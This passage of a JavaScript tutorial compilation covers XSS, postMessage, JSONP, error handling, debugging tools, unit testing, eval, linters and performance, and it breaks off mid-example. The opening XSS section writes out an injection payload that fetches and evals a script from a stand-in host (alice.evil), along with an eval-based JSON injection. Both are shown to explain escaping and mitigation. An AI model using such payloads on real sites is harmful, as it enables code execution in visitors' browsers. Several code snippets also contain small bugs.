for(var i = 0; i < messages.length; i++) {
script += "addMessage(\"" + messages[i] + "\");";
}
So alice posts a message that says: My mom said: "Life is good. Pie makes it better. ". Than when she previews the message, instead of seeing her message she sees an error in the console:
Uncaught SyntaxError: missing ) after argument list
Why? Because the generated script looks like this:
addMessage("My mom said: "Life is good. Pie makes it better. "");
That's a syntax error. Than Alice posts:
I like pie ");fetch("https:// alice.evil/js_xss.js").then(x=>x.text()).then(eval);//
Then the generated script looks like:
addMessage("I like pie ");fetch("https://alice.evil/js_xss.js").then(x=>x.text()).then(eval);// ");
That adds the message I like pie, but it also downloads and runs https:// alice.evil/js_xss.js whenever someone visits Bob's site.
Mitigation:
If you don't think that malicious scripts can harm your site, you are wrong. Here is a list of what a malicious script could do:
Please, don't think that XSS won't harm your website and its visitors.
Let's say that whenever someone visits a profile page in Bob's website, the following URL is fetched:
https:// example.com/api/users/1234/profiledata.json
With a response like this:
{
"name": "Bob",
"description": "Likes pie & security holes."
}
Than that data is parsed & inserted:
var data = eval("(" + resp + ")");
document.getElementById("#name").innerText = data.name;
document.getElementById("#description").innerText = data.description;
Seems good, right? Wrong.
What if someone's description is Likes XSS."});alert(1);({"name":"Alice","description":"Likes XSS.?
Seems weird, but if poorly done, the response will be:
{
"name": "Alice",
"description": "Likes pie & security holes."});alert(1);({"name":"Alice", "description":"Likes
XSS."
}
And this will be evaled:
({
"name": "Alice",
"description": "Likes pie & security holes."});alert(1);({"name": "Alice", "description":"Likes
XSS."
})
If you don't think that's a problem, paste that in your console and see what happens.
Mitigation
Hello! \\"});alert(1);({
Will be converted to:
"Hello! \\"});alert(1);({"
Oops. Remember to escape both the \ and ", or just use JSON.parse.
Same-Origin policy is used by web browsers to prevent scripts to be able to access remote content if the remote address has not the same origin of the script. This prevents malicious scripts from performing requests to other websites to obtain sensitive data.
The origin of two addresses is considered the same if both URLs have the same protocol, hostname and port.
The window.postMessage() method together with its relative event handler window.onmessage can be safely used to enable cross-origin communication.
The postMessage() method of the target window can be called to send a message to another window, which will be able to intercept it with its onmessage event handler, elaborate it, and, if necessary, send a response back to the sender window using postMessage() again.
Example of Window communicating with a children frame
<!‐‐ … ‐‐;>
<iframe id="frame-id" src="http://other-site.com/index.html"></iframe>
<script src="main_site_script.js"></script>
<!‐‐ … ‐‐>
<!‐‐ … ‐‐>
<script src="other_site_script.js"></src>
<!\ … >
// Get the <iframe>'s window
var frameWindow = document.getElementById('frame-id').contentWindow;
// Add a listener for a response
window.addEventListener('message', function(evt) {
// IMPORTANT: Check the origin of the data!
if (event.origin.indexOf('http://other-site.com') == 0) {
// Check the response
console.log(evt.data);
/* … */
}
});
// Send a message to the frame's window
frameWindow.postMessage(/* any obj or var */, '*');
window.addEventListener('message', function(evt) {
// IMPORTANT: Check the origin of the data!
if (event.origin.indexOf('http://main-site.com') == 0) {
// Read and elaborate the received data
console.log(evt.data);
/* … */
// Send a response back to the main window
window.parent.postMessage(/* any obj or var */, '*');
}
});
As far as client-side JavaScript engines are concerned (those running inside a browser), there is no straightforward solution available for requesting content from sources other than the current domain. (By the way, this limitation does not exist in JavaScript-server tools such as Node JS.)
However, it is (in some situations) indeed possible to retrieve data from other sources using the following methods. Please do note that some of them may present hacks or workarounds instead of solutions production system should rely on.
Method 1: CORS
Most public APIs today allow developers to send data bidirectionally between client and server by enabling a feature called CORS (Cross-Origin Resource Sharing). The browser will check if a certain HTTP header (Acess-Control-Allow-Origin) is set and that the requesting site's domain is listed in the header's value. If it is, then the browser will allow establishing AJAX connections.
However, because developers cannot change other servers' response headers, this method can't always be relied on.
Method 2: JSONP
JSON with Padding is commonly blamed to be a workaround. It is not the most straightforward method, but it still gets the job done. This method takes advantage of the fact that script files can be loaded from any domain. Still, it is crucial to mention that requesting JavaScript code from external sources is always a potential security risk and this should generally be avoided if there's a better solution available.
The data requested using JSONP is typically JSON, which happens to fit the syntax used for object definition in JavaScript, making this method of transport very simple. A common way to let websites use the external data obtained via JSONP is to wrap it inside a callback function, which is set via a GET parameter in the URL. Once the external script file loads, the function will be called with the data as its first parameter.
<script>
function myfunc(obj){
console.log(obj.example_field);
}
</script>
<script src="http://example.com/api/endpoint.js?callback=myfunc"></script>
The contents of http://example.com/api/endpoint.js?callback=myfunc might look like this:
myfunc({"example_field":true})
The function always has to be defined first, otherwise it won't be defined when the external script loads.
Runtime errors in JavaScript are instances of the Error object. The Error object can also be used as-is, or as the base for user-defined exceptions. It's possible to throw any type of value - for example, strings - but you're strongly encouraged to use Error or one of its derivatives to ensure that debugging information \ such as stack traces \ is correctly preserved.
The first parameter to the Error constructor is the human-readable error message. You should try to always specify a useful error message of what went wrong, even if additional information can be found elsewhere.
try {
throw new Error('Useful message');
} catch (error) {
console.log('Something went wrong! ' + error.message);
}
Exceptions are to synchronous code what rejections are to promise-based asynchronous code. If an exception is thrown in a promise handler, its error will be automatically caught and used to reject the promise instead.
Promise.resolve(5)
.then(result => {
throw new Error("I don't like five");
})
.then(result => {
console.info("Promise resolved: " + result);
})
.catch(error => {
console.error("Promise rejected: " + error);
});
Promise rejected: Error: I don't like five
The async functions proposal expected to be part of ECMAScript 2017 extends this in the opposite direction. If you await a rejected promise, its error is raised as an exception:
async function main() {
try {
await Promise.reject(newError("Invalid something"));
} catch (error) {
console.log("Caught error: " + error);
}
}
main();
Caught error: Invalid something
There are six specific core error constructors in JavaScript:
If you are implementing error handling mechanism you can check which kind of error you are catching from code.
try {
throw new TypeError();
}
catch (e) {
if(e instanceof Error) {
console.log('instance of general Error constructor');
}
if (e instanceof TypeError) {
console.log('type error');
}
}
In such case e will be an instance of TypeError. All error types extend the base constructor Error, therefore it's also an instance of Error.
Keeping that in mind shows us that checking e to be an instance of Error is useless in most cases.
Without a try catch block, undefined functions will throw errors and stop execution:
undefinedFunction("This will not get executed");
console.log("I will never run because of the uncaught error!");
Will throw an error and not run the second line:
// Uncaught ReferenceError: undefinedFunction is not defined
You need a try catch block, similar to other languages, to ensure you catch that error so code can continue to execute:
try {
undefinedFunction("This will not get executed");
} catch(error) {
console.log("An error occurred!", error);
} finally {
console.log("The code-block has finished");
}
console.log("I will run because we caught the error!");
Now, we've caught the error and can be sure that our code is going to execute;
// An error occurred! ReferenceError: undefinedFunction is not defined(\) // The code-block has finished // I will run because we caught the error!
What if an error occurs in our catch block!?
try {
undefinedFunction("This will not get executed");
} catch(error) {
otherUndefinedFunction("Uh oh… ");
console.log("An error occurred!", error);
} finally {
console.log("The code-block has finished");
}
console.log("I won't run because of the uncaught error in the catch block!");
We won't process the rest of our catch block, and execution will halt except for the finally block.
// The code-block has finished // Uncaught ReferenceError: otherUndefinedFunction is not defined(...)
You could always nest your try catch blocks.. but you shouldn't because that will get extremely messy..
try {
undefinedFunction("This will not get executed");
} catch(error) {
try {
otherUndefinedFunction("Uh oh… ");
} catch(error2) {
console.log("Too much nesting is bad for my heart and soul…");
}
console.log("An error occurred!", error);
} finally {
console.log("The code-block has finished");
}
console.log("I will run because we caught the error!");
Will catch all errors from the previous example and log the following:
// Too much nesting is bad for my heart and soul… // An error occurred! ReferenceError: undefinedFunction is not defined(...) // The code-block has finished // I will run because we caught the error!
So, how can we catch all errors!? For undefined variables and functions: you can't.
Also, you shouldn't wrap every variable and function in a try/catch block, because these are simple examples that will only ever occur once until you fix them. However, for objects, functions and other variables that you know exist, but you don't know whether their properties or sub-processes or side-effects will exist, or you expect some error states in some circumstances, you should abstract your error handling in some sort of manner. Here is a very basic example and implementation.
Without a protected way to call untrusted or exception throwing methods:
function foo(a, b, c) {
console.log(a, b, c);
throw new Error("custom error!");
}
try {
foo(1, 2, 3);
} catch(e) {
try {
foo(4, 5, 6);
} catch(e2) {
console.log("We had to nest because there's currently no other way…");
}
console.log(e);
}
// 1 2 3
// 4 5 6
// We had to nest because there's currently no other way…
// Error: custom error!(...)
And with protection:
function foo(a, b, c) {
console.log(a, b, c);
throw new Error("custom error!");
}
function protectedFunction(fn, …args) {
try {
fn.apply(this, args);
} catch (e) {
console.log("caught error: " + e.name + " -" + e.message);
}
}
protectedFunction(foo, 1, 2, 3);
protectedFunction(foo, 4, 5, 6);
// 1 2 3
// caught error: Error -\custom error!
// 4 5 6
// caught error: Error -\custom error!
We catch errors and still process all the expected code, though with a somewhat different syntax. Either way will work, but as you build more advanced applications you will want to start thinking about ways to abstract your error handling.
| Parameter | Details |
|---|---|
| eventOrMessage | Some browsers will call the event handler with just one argument, an Event object. However, eventOrMessage other browsers, especially the older ones and older mobile ones will supply a String message as a first argument. |
| url | If a handler is called with more than 1 argument, the second argument usually is an URL of a url JavaScript file that is the source of the problem. |
| lineNumber | If a handler is called with more than 1 argument, the third argument is a line number inside the lineNumber JavaScript source file. |
| colNumber | If a handler is called with more than 1 argument, the fourth argument is the column number colNumber inside the JavaScript source file. |
| error | If a handler is called with more than 1 argument, the fifth argument is sometimes an Error object error describing the problem. |
The following example listens to window.onerror event and uses an image beacon technique to send the information through the GET parameters of an URL.
var hasLoggedOnce = false;
// Some browsers (at least Firefox) don't report line and column numbers
// when event is handled through window.addEventListener('error', fn). That's why
// a more reliable approach is to set an event listener via direct assignment.
window.onerror = function (eventOrMessage, url, lineNumber, colNumber, error) {
if (hasLoggedOnce || !eventOrMessage) {
// It does not make sense to report an error if:
// 1. another one has already been reported \ the page has an invalid state and may produce way too many errors.
// 2. the provided information does not make sense (!eventOrMessage \ the browser didn't supply information for some reason.)
return;
}
hasLoggedOnce = true;
if (typeof eventOrMessage !== 'string') {
error = eventOrMessage.error;
url = eventOrMessage.filename || eventOrMessage.fileName;
lineNumber = eventOrMessage.lineno || eventOrMessage.lineNumber;
colNumber = eventOrMessage.colno || eventOrMessage.columnNumber;
eventOrMessage = eventOrMessage.message || eventOrMessage.name || error.message || error.name;
}
if (error && error.stack) {
eventOrMessage = [eventOrMessage, '; Stack: ', error.stack, '.'].join(''); }
var jsFile = (/[^/]+.js/i.exec(url || '') || [])[0] || 'inlineScriptOrDynamicEvalCode',
stack = [eventOrMessage, ' Occurred in ', jsFile, ':', lineNumber || '?', ':', colNumber || '?'].join('');
// shortening the message a bit so that it is more likely to fit into browser's URL length limit
(which is 2,083 in some browsers)
stack = stack.replace(/https?\\:\\/\\/[^/]+/gi, '');
// calling the server-side handler which should probably register the error in a database or a log file
new Image().src = '/exampleErrorReporting?stack=' + encodeURIComponent(stack);
// window.DEBUG_ENVIRONMENT a configurable property that may be set to true somewhere else for
debugging and testing purposes.
if (window.DEBUG_ENVIRONMENT) {
alert('Client-side script failed: ' + stack);
}
}
Note that these only work in the developer tools of certain browsers.
$_ gives you the value of whatever expression was evaluated last.
"foo" // "foo" $_ // "foo"
$0 refers to the DOM element currently selected in the Inspector. So if <div id = "foo"> is highlighted:
$0 // <div id="foo">
$0.getAttribute('id') // "foo"
$1 refers to the element previously selected, $2 to the one selected before that, and so forth for $3 and $4.
To get a collection of elements matching a CSS selector, use $$(selector). This is essentially a shortcut for document.querySelectorAll.
var images = $$('img'); // Returns an array or a nodelist of all matching elements
| $_ | $()¹ | $$() | $0 | $1 | $2 | $3 | $4 | |
|---|---|---|---|---|---|---|---|---|
| Opera | 15+ | 11+ | 11+ | 11+ | 11+ | 15+ | 15+ | 15+ |
| Chrome | 22+ | ✔ | ✔ | ✔ | ✔ | ✔ | ✔ | ✔ |
| Firefox | 39+ | ✔ | ✔ | ✔ | × | × | × | × |
| IE | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |
| Safari | 6.1+ | 4+ | 4+ | 4+ | 4+ | 4+ | 4+ | 4+ |
¹ alias to either document.getElementById or document.querySelector
Breakpoints pause your program once execution reaches a certain point. You can then step through the program line by line, observing its execution and inspecting the contents of your variables.
There are three ways of creating breakpoints.
Debugger Statement
You can place a debugger; statement anywhere in your JavaScript code. Once the JS interpreter reaches that line, it will stop the script execution, allowing you to inspect variables and step through your code.
Developer Tools
The second option is to add a breakpoint directly into the code from the browser's Developer Tools.
Opening the Developer Tools
Chrome or Firefox
Internet Explorer or Edge
Safari
Adding a breakpoint from the Developer Tools
Once you have your JavaScript file open in Developer Tools, you can click a line number to place a breakpoint. The next time your program runs, it will pause there.
Note about Minified Sources: If your source is minified, you can Pretty Print it (convert to readable format). In Chrome, this is done by clicking on the {} button in the bottom right corner of the source code viewer.
IDEs
Visual Studio Code (VSC)
VSC has built-in support for debugging JavaScript.
Adding a breakpoint in VSC
Click next to the line number in your JavaScript source file to add a breakpoint (it will be marked red). To delete the breakpoint, click the red circle again.
Tip: You can also utilize the conditional breakpoints in browser's dev tools. These help in skipping unnecessary breaks in execution. Example scenario: you want to examine a variable in a loop exactly at 5th iteration.

Let's say you have an object like this:
var myObject = {
name: 'Peter'
}
Later in your code, you try to access myObject.name and you get George instead of Peter. You start wondering who changed it and where exactly it was changed. There is a way to place a debugger (or something else) on every set (every time someone does myObject.name = 'something'):
var myObject = {
_name: 'Peter',
set name(name){debugger;this._name=name},
get name(){return this._name}
}
Note that we renamed name to _name and we are going to define a setter and a getter for name.
set is the setter. That is a sweet spot where you can place debugger, console.trace(), or anything else you need for debugging. The setter will set the value for name in _name. The getter (the get name part) will read the value from there. Now we have a fully functional object with debugging functionality.
Most of the time, though, the object that gets changed is not under our control. Fortunately, we can define setters and getters on existing objects to debug them.
// First, save the name to _name, because we are going to use name for setter/getter
otherObject._name = otherObject.name;
// Create setter and getter
Object.defineProperty(otherObject, "name", {
set: function(name) {debugger;this._name=name},
get: function() {return this._name}
});
Check out setters and getters at MDN for more information.
Browser support for setters/getters:
Chrome Firefox IE Opera Safari Mobile
Version 1 2.0 9 9.5 3 all
In many environments, you have access to a global console object that contains some basic methods for communicating with standard output devices. Most commonly, this will be the browser's JavaScript console (see Chrome, Firefox, Safari, and Edge for more information).
// At its simplest, you can 'log' a string
console.log("Hello, World!");
// You can also log any number of comma-separated values
console.log("Hello", "World!");
// You can also use string substitution
console.log("%s %s", "Hello", "World!");
// You can also log any variable that exist in the same scope
var arr = [1, 2, 3];
console.log(arr.length, this);
You can use different console methods to highlight your output in different ways. Other methods are also useful for more advanced debugging.
For more documentation, information on compatibility, and instructions on how to open your browser's console, see the Console topic.
Note: if you need to support IE9, either remove or wrap its calls as follows, because console is undefined until the Developer Tools are opened:
if (console) { // IE9 workaround
console.log("test");
}
In Google Chrome, you can pause execution without needing to place breakpoints.

Pause on Exception: While this button is toggled on, if your program hits an unhandled exception, the program will pause as if it had hit a breakpoint. The button can be found near Execution Controls and is useful for locating errors.
You can also pause execution when an HTML tag (DOM node) is modified, or when its attributes are changed. To do that, right click the DOM node on the Elements tab and select "Break on…".
Clicking the

Select an element in the page to inspect it button in the upper left corner of the Elements tab in Chrome or Inspector tab in Firefox, available from Developer Tools, and then clicking on an element of the page highlights the element and assigns it to the $0 variable.
Elements inspector can be used in variety of ways, for example:
Also, Chrome remembers last 5 selections in the Elements tab. $0 is the current selection, while $1 is the previous selection. You can go up to $4. That way you can easily debug multiple nodes without constantly switching selection to them.
You can read more at Google Developers.
For named (non-anonymous) functions, you can break when the function is executed.
debug(functionName);
The next time functionName function runs, the debugger will stop on its first line.
Once you've paused execution on a breakpoint, you may want to follow execution line-by-line to observe what happens. Open your browser's Developer Tools and look for the Execution Control icons. (This example uses the icons in Google Chrome, but they'll be similar in other browsers.)

Resume: Unpause execution. Shorcut: F8 (Chrome, Firefox)

Step Over: Run the next line of code. If that line contains a function call, run the whole function and move to the next line, rather than jumping to wherever the function is defined. Shortcut : F10 (Chrome, Firefox, IE/Edge), (Safari).

Step Into: Run the next line of code. If that line contains a function call, jump into the function and pause there. Shortcut : F11 (Chrome, Firefox, IE/Edge), F7 (Safari).

Step Out: Run the rest of the current function, jump back to where the function was called from, and pause at the next statement there. Shortcut : Shift + F11 (Chrome, Firefox, IE/Edge), F8 (Safari).
Use these in conjunction with the Call Stack, which will tell you which function you're currently inside of, which function called that function, and so forth.
See Google's guide on "How to Step Through the Code" for more details and advice.
Links to browser shortcut key documentation:
Here we have a simple class to be tested that returns a Promise based on the results of an external ResponseProcessor that takes time to execute.
For simplicity we'll assume that the processResponse method won't ever fail.
import {processResponse} from '../utils/response_processor';
const ping = () => {
return new Promise((resolve, _reject) => {
const response = processResponse(data);
resolve(response);
});
}
module.exports = ping;
To test this we can leverage the following tools.
I use the following test script in my package.json file.
"test": "NODE_ENV=test mocha ‐‐compilers js:babel-core/register ‐‐;require ./test/unit/test_helper.js \recursive test/**/*_spec.js"
This allows me to use es6 syntax. It references a test_helper that will look like;
import chai from 'chai'; import sinon from 'sinon'; import sinonChai from 'sinon-chai'; import chaiAsPromised from 'chai-as-promised'; import sinonStubPromise from 'sinon-stub-promise'; chai.use(sinonChai); chai.use(chaiAsPromised); sinonStubPromise(sinon);
Proxyquire allows us to inject our own stub in the place of the external ResponseProcessor. We can then use sinon to spy on that stub's methods. We use the extensions to chai that chai-as-promised injects to check that the ping() method's promise is fullfilled, and that it eventually returns the required response.
import {expect} from 'chai';
import sinon from 'sinon';
import proxyquire from 'proxyquire';
let formattingStub = {
wrapResponse: () => {}
}
let ping = proxyquire('../../../src/api/ping', {
'../utils/formatting': formattingStub
});
describe('ping', () => {
let wrapResponseSpy, pingResult;
const response = 'some response';
beforeEach(() => {
wrapResponseSpy = sinon.stub(formattingStub, 'wrapResponse').returns(response);
pingResult = ping();
})
afterEach(() => {
formattingStub.wrapResponse.restore();
})
it('returns a fullfilled promise', () => {
expect(pingResult).to.be.fulfilled;
})
it('eventually returns the correct response', () => {
expect(pingResult).to.eventually.equal(response);
})
});
Now instead let's assume you wish to test something that uses the response from ping.
import {ping} from './ping';
const pingWrapper = () => {
ping.then((response) => {
// do something with the response
});
}
module.exports = pingWrapper;
To test the pingWrapper we leverage
As before, Proxyquire allows us to inject our own stub in the place of the external dependency, in this case the ping method we tested previously. We can then use sinon to spy on that stub's methods and leverage promise to allow us to returnsPromise. This promise can then be resolved or rejected as we wish in the test, in order to test the wrapper's response to that.
import {expect} from 'chai';
import sinon from 'sinon';
import proxyquire from 'proxyquire';
let pingStub = {
ping: () => {}
};
let pingWrapper = proxyquire('../src/pingWrapper', {
'./ping': pingStub
});
describe('pingWrapper', () => {
let pingSpy;
const response = 'some response';
beforeEach(() => {
pingSpy = sinon.stub(pingStub, 'ping').returnsPromise();
pingSpy.resolves(response);
pingWrapper();
});
afterEach(() => {
pingStub.wrapResponse.restore();
});
it('wraps the ping', () => {
expect(pingSpy).to.have.been.calledWith(response);
});
});
At its most basic level, Unit Testing in any language provides assertions against some known or expected output.
function assert( outcome, description ) {
var passFail = outcome ? 'pass' : 'fail';
console.log(passFail, ': ', description);
return outcome;
};
The popular assertion method above shows us one quick and easy way to assert a value in most web browsers and interpreters like Node.js with virtually any version of ECMAScript.
A good unit test is designed to test a discreet unit of code; usually a function.
function add(num1, num2) {
return num1 + num2;
}
var result = add(5, 20);
assert( result == 24, 'add(5, 20) should return 25…');
In the example above, the return value from the function add(x, y) or 5 + 20 is clearly 25 , so our assertion of 24 should fail, and the assert method will log a "fail" line.
If we simply modify our expected assertion outcome, the test will succeed and the resulting output would look something like this.
assert( result == 25, 'add(5, 20) should return 25…'); console output: > pass: should return 25…
This simple assertion can assure that in many different cases, your "add" function will always return the expected result and requires no additional frameworks or libraries to work.
A more rigorous set of assertions would look like this (using var result(x,y) for each assertion):
assert( result == 0, 'add(0, 0) should return 0…'); assert( result == -1, 'add(0, -1) should return -1…'); assert( result == 1, 'add(0, 1) should return 1…');
And console output would be this:
> pass: should return 0… > pass: should return −1… > pass: should return 1…
We can now safely say that add(x,y)… should return the sum of two integers. We can roll these up into something like this:
function test__addsIntegers() {
// expect a number of passed assertions
var passed = 3;
// number of assertions to be reduced and added as Booleans
var assertions = [
assert( add(0, 0) == 0, 'add(0, 0) should return 0…'),
assert( add(0, −1) == −1, 'add(0, -1) should return -1…'),
assert( add(0, 1) == 1, 'add(0, 1) should return 1…')
].reduce(function(previousValue, currentValue) {
return previousValue + current;
});
if (assertions === passed) {
console.log("add(x,y)… did return the sum of two integers");
return true;
} else {
console.log("add(x,y)… does not reliably return the sum of two integers");
return false;
}
}
Parameter Details
string The JavaScript to be evaluated.
In JavaScript, the eval function evaluates a string as if it were JavaScript code. The return value is the result of the evaluated string, e.g. eval('2 + 2') returns 4.
eval is available in the global scope. The lexical scope of the evaluation is the local scope unless invoked indirectly (e.g. var geval = eval; geval(s);).
The use of eval is strongly discouraged. See the Remarks section for details.
var x = 5;
var str = "if (x == 5) {console.log('z is 42'); z = 42;} else z = 0; ";
console.log("z is ", eval(str));
The use of eval is strongly discouraged. See the Remarks section for details.
You can always run JavaScript from inside itself, although this is strongly discouraged due to the security vulnerabilities it presents (see Remarks for details).
To run JavaScript from inside JavaScript, simply use the below function:
eval("var a = 'Hello, World!'");
You can set a variable to something with the eval() function by using something similar to the below code:
var x = 10;
var y = 20;
var a = eval("x * y") + "<br>";
var b = eval("2 + 2") + "<br>";
var c = eval("x + 17") + "<br>";
var res = a + b + c;
The result, stored in the variable res, will be:
200
4
27
The use of eval is strongly discouraged. See the Remarks section for details.
JSHint is an open source tool which detects errors and potential problems in JavaScript code.
To lint your JavaScript you have two options.
</li>A benefit of adding it to your IDE is that you can create a JSON configuration file named .jshintrc that will be used when linting your program. This is convent if you want to share configurations between projects.
Example .jshintrc file
{
"-W097": false, // Allow "use strict" at document level
"browser": true, // defines globals exposed by modern browsers
http://jshint.com/docs/options/#browser
"curly": true, // requires you to always put curly braces around blocks in loops and
conditionals http://jshint.com/docs/options/#curly
"devel": true, // defines globals that are usually used for logging poor-man's debugging:
console, alert, etc. http://jshint.com/docs/options/#devel
// List global variables (false means read only)
"globals": {
"globalVar": true
},
"jquery": true, // This option defines globals exposed by the jQuery JavaScript library.
"newcap": false, // List any global functions or const vars
"predef": [
"GlobalFunction",
"GlobalFunction2"
],
"undef": true, // warn about undefined vars
"unused": true // warn about unused vars
}
JSHint also allows configurations for specific lines/blocks of code
switch(operation)
{
case '+'
{
result = a + b;
break;
}
// JSHint W086 Expected a 'break' statement
// JSHint flag to allow cases to not need a break
/* falls through */
case '*':
case 'x':
{
result = a * b;
break;
}
}
// JSHint disable error for variable not defined, because it is defined in another file
/* jshint -W117 */
globalVariable = 'in-another-file.js';
/* jshint +W117 */
ESLint is a code style linter and formatter for your style guide much like JSHint. ESLint merged with JSCS in April of 2016. ESLint does take more effort to set up than JSHint, but there are clear instructions on their website for getting started.
A sample configuration for ESLint is as follows:
{
"rules": {
"semi": ["error", "always"], // throw an error when semicolons are detected
"quotes": ["error", "double"] // throw an error when double quotes are detected
}
}
A sample configuration file where ALL rules are set to off, with descriptions for what they do can be found here.
JSLint is the trunk from which JSHint branched. JSLint takes a much more opinionated stance on how to write JavaScript code, pushing you towards only using the parts Douglas Crockford deems to be its "good parts", and away from any code that Crockford believes to have a better solution. The following StackOverflow thread may help you decide which linter is right for you. While there are differences (here are some brief comparisons between it and JSHint / ESLint) each option is extremely customizable.
For a more information about configuring JSLint check out NPM or github.
Chaining assignments as part of a var declaration will create global variables unintentionally.
For example:
(function foo() {
var a = b = 0;
})()
console.log('a: ' + a);
console.log('b: ' + b);
Will result in:
Uncaught ReferenceError: a is not defined 'b: 0'
In the above example, a is local but b becomes global. This is because of the right to left evaluation of the = operator. So the above code actually evaluated as
var a = (b = 0);
The correct way to chain var assignments is:
var a, b; a = b = 0;
Or:
var a = 0, b = a;
This will make sure that both a and b will be local variables.
JavaScript, like any language, requires us to be judicious in the use of certain language features. Overuse of some features can decrease performance, while some techniques can be used to increase performance.
Some JavaScript engines (for example, the current version of Node.js and older versions of Chrome before Ignition+turbofan) don't run the optimizer on functions that contain a try/catch block.
If you need to handle exceptions in performance-critical code, it can be faster in some cases to keep the try/catch in a separate function. For example, this function will not be optimized by some implementations:
function myPerformanceCriticalFunction() {
try {
// do complex calculations here
} catch (e) {
console.log(e);
}
}
However, you can refactor to move the slow code into a separate function (that can be optimized) and call it from inside the try block.
// This function can be optimized
function doCalculations() {
// do complex calculations here
}
// Still not always optimized, but it's not doing much so the performance doesn't matter
function myPerformanceCriticalFunction() {
try {
doCalculations();
} catch (e) {
console.log(e);
}
}
Here's a jsPerf benchmark showing the difference: try-catch-deoptimization. In the current version of most browsers, there shouldn't be much difference if any, but in less recent versions of Chrome and Firefox, or IE, the version that calls a helper function inside the try/catch is likely to be faster.
Note that optimizations like this should be made carefully and with actual evidence based on profiling your code. As JavaScript engines get better, it could end up hurting performance instead of helping, or making no difference at all (but complicating the code for no reason). Whether it helps, hurts, or makes no difference can depend on a lot of factors, so always measure the effects on your code. That's true of all optimizations, but especially microoptimizations like this that depend on low-level details of the compiler/runtime.
A common mistake seen in JavaScript when run in a browser environment is updating the DOM more often than necessary.
The issue here is that every update in the DOM interface causes the browser to re-render the screen. If an update changes the layout of an element in the page, the entire page layout needs to be re-computed, and this is very performance-heavy even in the simplest of cases. The process of re-drawing a page is known as reflow and can cause a browser to run slowly or even become unresponsive.
The consequence of updating the document too frequently is illustrated with the following example of adding items to a list.
Consider the following document containing a <ul> element:
<!DOCTYPE html>
<html>
<body>
<ul id="list"></ul>
</body>
</html>
We add 5000 items to the list looping 5000 times (you can try this with a larger number on a powerful computer to increase the effect).
var list = document.getElementById("list");
for(var i = 1; i <= 5000; i++) {
list.innerHTML += `<li>item ${i}</li>`; // update 5000 times
}
In this case, the performance can be improved by batching all 5000 changes in one single DOM update.
var list = document.getElementById("list");
var html = "";
for(var i = 1; i <= 5000; i++) {
html += `<li>item ${i}</li>`;
}
list.innerHTML = html; // update once
The function document.createDocumentFragment() can be used as a lightweight container for the HTML created by the loop. This method is slightly faster than modifying the container element's innerHTML property (as shown below).
var list = document.getElementById("list");
var fragment = document.createDocumentFragment();
for(var i = 1; i <= 5000; i++) {
li = document.createElement("li");
li.innerHTML = "item " + i;
fragment.appendChild(li);
i++;
}
list.appendChild(fragment);
Most performance tips are very dependent of the current state of JS engines and are expected to be only relevant at a given time. The fundamental law of performance optimization is that you must first measure before trying to optimize, and measure again after a presumed optimization.
To measure code execution time, you can use different time measurement tools like:
Performance interface that represents timing-related performance information for the given page (only available in browsers).
process.hrtime on Node.js gives you timing information as [seconds, nanoseconds] tuples. Called without argument it returns an arbitrary time but called with a previously returned value as argument it returns the difference between the two executions.
Console timers ("labelName") starts a timer you can use to track how long an operation takes. You give each timer a unique label name, and may have up to 10,000 timers running on a given page. When you call console.timeEnd("labelName") with the same name, the browser will finish the timer for given name and output the time in milliseconds, that elapsed since the timer was started. The strings passed to time() and timeEnd() must match otherwise the timer will not finish.
Date.now function Date.now() returns current Timestamp in milliseconds, which is a Number representation of time since 1 January 1970 00:00:00 UTC until now. The method now() is a static method of Date, therefore you always use it as Date.now().
Example 1 using: performance.now()
In this example we are going to calculate the elapsed time for the execution of our function, and we are going to use the Performance.now() method that returns a DOMHighResTimeStamp, measured in milliseconds, accurate to one thousandth of a millisecond.
let startTime, endTime;
function myFunction() {
// Slow code you want to measure
}
// Get the start time
startTime = performance.now();
// Call the time-consuming function
myFunction();
// Get the end time
endTime = performance.now();
// The difference is how many milliseconds it took to call myFunction()
console.debug('Elapsed time:', (endTime − startTime));
The result in console will look something like this:
Elapsed time: 0.10000000009313226
Usage of performance.now() has the highest precision in browsers with accuracy to one thousandth of a millisecond, but the lowest compatibility.
Example 2 using: Date.now()
In this example we are going to calculate the elapsed time for the initialization of a big array (1 million values), and Date.now() method
let t0 = Date.now(); // stores current Timestamp in milliseconds since 1 January 1970 00:00:00 UTC
let arr = []; // store empty array
for (let i = 0; i < 1000000; i++) { // 1 million iterations
arr.push(i); // push current i value
}
console.log(Date.now() − t0); // print elapsed time between stored t0 and now
Example 3 using: console.time("label") & console.timeEnd("label")
In this example we are doing the same task as in Example 2, but we are going to use the console.time("label") & console.timeEnd("label") methods
console.time("t"); // start new timer for label name: "t"
let arr = []; // store empty array
for(let i = 0; i < 1000000; i++) { // 1 million iterations
arr.push(i); // push current i value
}
console.timeEnd("t"); // stop the timer for label name: "t" and print elapsed time
Exemple 4 using process.hrtime()
In Node.js programs this is the most precise way to measure spent time.
let start = process.hrtime();
// long execution here, maybe asynchronous
let diff = process.hrtime(start);
// returns for example [ 1, 2325 ]
console.log(`Operation took ${diff[0] * 1e9 + diff[1]} nanoseconds`);
// logs: Operation took 1000002325 nanoseconds
If you are building a function that may be heavy on the processor (either clientside or serverside) you may want to consider a memoizer which is a cache of previous function executions and their returned values. This allows you to check if the parameters of a function were passed before. Remember, pure functions are those that given an input, return a corresponding unique output and don't cause side-effects outside their scope so, you should not add memoizers to functions that are unpredictable or depend on external resources (like AJAX calls or randomly returned values).
Let's say I have a recursive factorial function:
function fact(num) {
return (num === 0) ? 1 : num * fact(num − 1);
}
If I pass small values from 1 to 100 for example, there would be no problem, but once we start going deeper, we might blow up the call stack or make the process a bit painful for the JavaScript engine we're doing this in, especially if the engine doesn't count with tail-call optimization (although Douglas Crockford says that native ES6 has tail-call optimization included).
We could hard code our own dictionary from 1 to god-knows-what number with their corresponding factorials but, I'm not sure if I advise that! Let's create a memoizer, shall we?
var fact = (function() {
var cache = {}; // Initialise a memory cache object
// Use and return this function to check if val is cached
function checkCache(val) {
if (val in cache) {
console.log('It was in the cache :D');
return cache[val]; // return cached
} else {
cache[val] = factorial(val); // we cache it
return cache[val]; // and then return it
}
/* Other alternatives for checking are:
|| cache.hasOwnProperty(val) or !!cache[val]
|| but wouldn't work if the results of those
|| executions were falsy values.
*/
}
// We create and name the actual function to be used
function factorial(num) {
return(num === 0) ? 1 : num * factorial(num − 1);
} // End of factorial function
/* We return the function that checks, not the one
|| that computes because it happens to be recursive,
|| if it weren't you could avoid creating an extra
